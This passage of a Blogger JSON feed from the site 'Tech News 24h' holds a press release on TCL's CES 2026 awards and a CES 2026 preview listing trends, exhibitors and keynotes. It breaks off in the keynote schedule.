Dynamics"},{"term":"Box"},{"term":"Bugatti"},{"term":"Canada"},{"term":"Case"},{"term":"ChromeOS"},{"term":"Cisco"},{"term":"Coding"},{"term":"Content"},{"term":"Deepseek"},{"term":"Destinations"},{"term":"Dev-Team"},{"term":"Digital Nomads"},{"term":"Discord"},{"term":"Dockem"},{"term":"Docker"},{"term":"Economics"},{"term":"Edifier"},{"term":"Emojis"},{"term":"Evernote"},{"term":"F1"},{"term":"FCC"},{"term":"Foxconn"},{"term":"Freepik"},{"term":"Funding"},{"term":"Gemini"},{"term":"Get shit done"},{"term":"Google Assistant"},{"term":"Google maps"},{"term":"Google+"},{"term":"Greyp"},{"term":"HTC"},{"term":"Hotels"},{"term":"Hypercars"},{"term":"Hyperloop"},{"term":"IFA 2024"},{"term":"IKEA"},{"term":"IT"},{"term":"Incipio"},{"term":"Innovations"},{"term":"Insta360"},{"term":"Internet of things"},{"term":"Jaibreak"},{"term":"Java"},{"term":"Kaspersky"},{"term":"Lifehacks"},{"term":"Live"},{"term":"LiveU"},{"term":"Loksak"},{"term":"MWC"},{"term":"MWC2023"},{"term":"Mac Mini"},{"term":"Mac studio"},{"term":"MacBook Pro"},{"term":"Maserati"},{"term":"Mastercad"},{"term":"Mclaren"},{"term":"Meizu"},{"term":"Mercedes-Benz"},{"term":"Mototrola"},{"term":"NATO"},{"term":"NSA"},{"term":"Notebook"},{"term":"OKX"},{"term":"OLED"},{"term":"Olympus"},{"term":"OnePlus"},{"term":"Phillips"},{"term":"Pixelbook"},{"term":"Podcast"},{"term":"Press release"},{"term":"Quantum Computing"},{"term":"Racing"},{"term":"Rivian"},{"term":"Roku"},{"term":"SXSW"},{"term":"Segway"},{"term":"Shopping"},{"term":"ShoutEm"},{"term":"Smarphones"},{"term":"Solar Power"},{"term":"Soundcloud"},{"term":"Spanner"},{"term":"Sprint"},{"term":"Square"},{"term":"Squarespace"},{"term":"Starbucks"},{"term":"Steam"},{"term":"Stripe"},{"term":"Telegram"},{"term":"Themes"},{"term":"Tidal"},{"term":"Tweetdeck"},{"term":"ULA"},{"term":"United Launch Alliance"},{"term":"Universe"},{"term":"Vacation"},{"term":"Vimeo"},{"term":"Volkswagen"},{"term":"WWDC2017"},{"term":"WWDC2024"},{"term":"WWDC24"},{"term":"Wacom"},{"term":"Wallmart"},{"term":"Water"},{"term":"Web"},{"term":"Wordpress"},{"term":"XGIMI"},{"term":"XR"},{"term":"Yelp"},{"term":"Younow"},{"term":"aircraft"},{"term":"alcatel"},{"term":"animals"},{"term":"anker"},{"term":"anti-virus"},{"term":"apple tv"},{"term":"applications"},{"term":"appstore"},{"term":"axiom"},{"term":"beauty"},{"term":"biking"},{"term":"bing"},{"term":"bitpay"},{"term":"boating"},{"term":"buiness"},{"term":"busiess"},{"term":"chatbot"},{"term":"computer"},{"term":"consoles"},{"term":"crafted"},{"term":"crowfunding"},{"term":"developing"},{"term":"e-scooters"},{"term":"earbuds"},{"term":"editing"},{"term":"electric"},{"term":"energy"},{"term":"etherum"},{"term":"fujifilm"},{"term":"futurism"},{"term":"gardening"},{"term":"geopolitics"},{"term":"history"},{"term":"humor"},{"term":"iPad Pro"},{"term":"iPhone 16"},{"term":"iPhone 16 plus"},{"term":"iPhone 5"},{"term":"iPhone case"},{"term":"iPhone16Pro"},{"term":"iPod"},{"term":"iTwin"},{"term":"inventions"},{"term":"iphone16Promax"},{"term":"jobs education"},{"term":"keyboard"},{"term":"keynote"},{"term":"lfestyle"},{"term":"lifetsyle"},{"term":"mouse"},{"term":"offroad"},{"term":"personal care"},{"term":"planting"},{"term":"podcasts"},{"term":"porsche design"},{"term":"production"},{"term":"renewable energy"},{"term":"roaming"},{"term":"self-driving"},{"term":"siri"},{"term":"smart glasses"},{"term":"socialmedia"},{"term":"star trek"},{"term":"star wars"},{"term":"success"},{"term":"surveillance"},{"term":"tools"},{"term":"torrents"},{"term":"toys"},{"term":"trailer"},{"term":"translator"},{"term":"traveling"},{"term":"trucks"},{"term":"ui"},{"term":"ux"},{"term":"vaavud"},{"term":"weather"},{"term":"websites"},{"term":"wi-fi"},{"term":"windows"},{"term":"wireless"},{"term":"wwdc 2021"},{"term":"yandex"}],"title":{"type":"text","$t":"Tech News 24h"},"subtitle":{"type":"html","$t":"Tech News 24h is a website focused around the Tech community"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/technology?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/search\/label\/technology"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/technology\/-\/technology?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4090"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-521338603169141347"},"published":{"$t":"2026-01-09T23:57:00.005+01:00"},"updated":{"$t":"2026-01-09T23:58:02.296+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"TCL Earns Multiple CES 2026 Awards for Breakthrough Innovations Across TV, Mobile, and Smart Home Categories"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003ETCL, a global leader in consumer electronics and the world's No. 1 Mini LED and ultra-large TV brand, received multiple prestigious accolades at the 2025–2026 Global Top Brands (GTB) Awards Ceremony during CES 2026, along with several \"Best of CES 2026\" recognitions from international media and additional honors from professional institutions and organizations. These awards highlight TCL's leadership in display technology, mobile innovation, and smart home solutions, reinforcing its commitment to driving the future of smart living through cutting‑edge technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s2700\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TCL Earns Multiple CES 2026 Awards\" border=\"0\" data-original-height=\"1800\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s16000\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAmong its award-winning innovations, the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL X11L SQD-Mini LED TV\u003C\/b\u003E\u0026nbsp;received widespread recognition, including the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EInnovative Display Technology Gold Award\u003C\/b\u003E\u0026nbsp;from International Data Group (IDG), for its exceptional visual performance. Founded in 2006 by International Data Group (IDG) and organized by Asia Digital Group and Europe Digital Group, with TWICE as co-host and IDC support, the GTB Awards are among the most respected honors in the global consumer electronics industry.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EMaking its grand unveiling at CES 2026, the TCL X11L is the world's first TV to feature next-generation SQD-Mini LED technology, delivering an All-Scene Wide Color Gamut, no color crosstalk, more dimming zones, and higher brightness – all within an exceptionally slim design. The SQD-Mini LED technology has also received TÜV Rheinland certification for its outstanding color accuracy, display stability, and visual performance, further validating TCL's industry leading advancements in display engineering.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ETCL also brings its advanced technologies to mobile devices. The\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ENXTPAPER 70 Pro\u003C\/b\u003E\u0026nbsp;Smartphone earned the\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Eye-Care Display Technology Gold Award by IDG\u003C\/b\u003E, powered by the company's latest NXTPAPER 4.0 technology. The device is enhanced with SGS-certified Dim-Light Eye Protection, blue light reduction, and circular polarized light, providing a strain-free, eye-friendly viewing experience across all scenarios. The\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL Note A1 NXTPAPER tablet\u0026nbsp;\u003C\/b\u003Ewas recognized with the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Interaction Technology Innovation Award\u003C\/b\u003E\u0026nbsp;for its paper-like visual and writing experience, as well as AI-driven productivity, including smart handwriting recognition, translation, auto summaries, and text refinement. In the smart home category, the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL Air Conditioner AHU Series\u0026nbsp;\u003C\/b\u003Ereceived the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Self-Adaptive Voltage Technology Innovation Award.\u003C\/b\u003E\u0026nbsp;Equipped with the technology, the series solves the problem of complex installation and maintenance.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAdditionally, the TCL MOVETIME MT48, a safety-enhanced kids' smartwatch featuring L1+L5 Dual-band GPS, 4G communication, and Kid-Safe AI, has won the 2026 CES Picks Award from TWICE for bringing peace of mind to parents and independence to children.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EWith a growing portfolio of industry‑recognized innovations, TCL continues to translate technological leadership into meaningful real‑world impact, advancing a more intelligent, immersive, and connected way of living for consumers worldwide.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u0026nbsp;Visit the TCL website at\u0026nbsp;\u003Ca href=\"https:\/\/www.tcl.com\/\" rel=\"\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003Ehttps:\/\/www.tcl.com\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/521338603169141347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/tcl-earns-multiple-ces-2026-awards-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/521338603169141347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/521338603169141347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/tcl-earns-multiple-ces-2026-awards-for.html","title":"TCL Earns Multiple CES 2026 Awards for Breakthrough Innovations Across TV, Mobile, and Smart Home Categories"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s72-c\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-6247445672598163935"},"published":{"$t":"2026-01-02T23:32:00.000+01:00"},"updated":{"$t":"2026-01-02T23:32:06.376+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"}],"title":{"type":"text","$t":"WHAT NOT TO MISS AT CES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s1200\/20250922200301_CES2026-Audio-Motif-TWeb.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CES 2026\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s16000\/20250922200301_CES2026-Audio-Motif-TWeb.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003ECES\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u0026nbsp;\u003C\/span\u003E2026\u003C\/a\u003E\u003C\/u\u003E, the world's most powerful tech event, returns to Las Vegas, January 6-9, bringing together global companies, innovative startups, industry executives, global media, and government leaders to experience the next-generation of tech that will solve global challenges.\u0026nbsp;\u003C\/p\u003E\u003Cp id=\"continue-jump\" style=\"background-color: white; box-sizing: border-box; color: #373737; float: left; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"CES 2026 is where innovators show up – to connect, forge partnerships, and do business on a global scale,\" said Gary Shapiro, Executive Chair and CEO, Consumer Technology Association (CTA)\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E, owner and producer of CES. \"All signs point to a phenomenal CES with thousands of exhibitors, a record 3600+ Innovation Award submissions, and innovation across 13 venues and 2.6M net square feet. This is an exciting time for innovation and CES 2026 will have the latest tech in AI, robotics, digital health, mobility, enterprise, energy, immersive entertainment, accessibility, and more.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EInnovators Show Up to Experience CES 2026\u003C\/b\u003E\u003C\/p\u003E\u003Cp id=\"continue-jump\" style=\"background-color: white; box-sizing: border-box; color: #373737; float: left; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Accessibility Stage, powered by Verizon Accessibility\u003C\/b\u003E\u0026nbsp;– Making its debut at the Venetian during CES 2026, the stage will feature three days of content highlighting accessible tech like smart glasses, robotics, and voice-activated home assistants.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/explore-ces\/ces-creator-space\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Creator Space\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u0026nbsp;– Now open to all CES attendees in the LVCC Central Hall to learn more about the creator economy.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/explore-ces\/ces-foundry\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECES\u003C\/u\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Foundry\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;– Located at Fontainebleau Las Vegas, CES Foundry is a new destination uniting innovators, entrepreneurs, investors, government officials, and media to explore how AI and quantum technologies are defining the next era of innovation.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Resources\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECES\u003C\/u\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u0026nbsp;App\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;– Plan for and navigate CES 2026 with the official show app. Search \"CES App\" in your app store. This year's app features a new AI chatbot, transportation updates, translations for select sessions, and \"Attendee Connect\" to share contact information with one another via a secure QR code.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Tech Talk\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;– Download and listen for the top trends expected at CES 2026.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETop Trends\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI:\u0026nbsp;\u003C\/b\u003EExpect more AI agents, digital twins, and AI on devices to enhance productivity, customer experiences, and medical advancements.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;Aizip, AMD, DEEPX, LG Electronics, MAUM.AI, NXP Semiconductors, NVIDIA, PERCIVAI, Persona AI, Qualcomm, Samsung Electronics, Inc., SoundHound AI, XREAL\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDigital Health:\u0026nbsp;\u003C\/b\u003EFrom AI-driven precision medicine to the rise of wearables and telehealth, CES will convene the entire health ecosystem to drive the next wave of digital health breakthroughs.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AARP, Abbott, Ceragem Co., Ltd., Cosmo Robotics Co., Ltd., Earflo Inc., GARMIN International Inc., Humetrix, Myant Corp., Renpho, ResMed, Tombot, Inc., Ultrahuman Healthcare Private Limited, VibeBrux, Vivoo, Withings\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnergy:\u0026nbsp;\u003C\/b\u003EWith the growth of high-power demand technologies like AI, quantum, and cloud, we need to create more energy. CES will showcase solar, wind power, nuclear, and other alternatives.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: 3M,\u0026nbsp;Clarios, ENEOS Corporation, Flint Paper Battery, Hitachi, Jackery Inc., Korea Electric Power Corporation (KEPCO), Korea Hydro \u0026amp; Nuclear Power (KHNP), Panasonic, WePower Technologies\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnterprise:\u0026nbsp;\u003C\/b\u003EEnterprise tech will transform the way businesses enhance productivity, ensure safety, and secure their systems.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon, Google LLC,\u0026nbsp;MetaVu, Microsoft, Siemens, Vuzix Corporation, Wisdomain\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMobility:\u0026nbsp;\u003C\/b\u003ECES will showcase mobility across air, land, and sea with the latest innovation across the agricultural, auto, construction, industrial, and marine tech sectors.\u0026nbsp;Innovation will focus on automation, connectivity, and energy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AUMOVIO Systems, Inc.,\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBMW of North America, LLC, Bosch, Brunswick Corporation, Caterpillar Inc., Doosan, Hyundai Motor Company, John Deere, Kubota North America, Oshkosh Corporation, Sony Honda Mobility, Inc., Tensor Auto Inc., Valeo, Waymo, Zoox\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERobotics:\u0026nbsp;\u003C\/b\u003ERobotics improve efficiency, safety, and accessibility across industries, making homes smarter, enhancing agricultural production, and improving safety and operations in factories.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;Auria Robotics Inc., Booster Robotics Technology Co. Ltd, Doosan, Dreame Innovation Technology Co., Ltd., IntBot, Richtech Robotics, Sweet Robo LLC, Tombot, Inc., VenHub Global, WIRobotics, YuShu Technology Co., Ltd. (Unitree)\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMust-See\u0026nbsp;\u003C\/b\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EKeynotes\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMonday, January 5\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAMD\u0026nbsp;\u003C\/b\u003EChair and CEO Dr. Lisa Su, 6:30 PM, The Venetian\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETuesday, January 6\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" 